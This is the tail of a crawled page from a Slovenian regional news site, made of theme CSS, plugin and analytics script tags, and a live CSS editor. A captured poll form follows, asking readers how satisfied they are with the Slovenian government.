    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"14f6605be3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010518" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010518" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971b329a6acb"></textarea>
						<div id="td_live_css_uid_1_6971b329a6acb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971b329a6acb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971b329a6acb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 146
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="81a1addfed" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
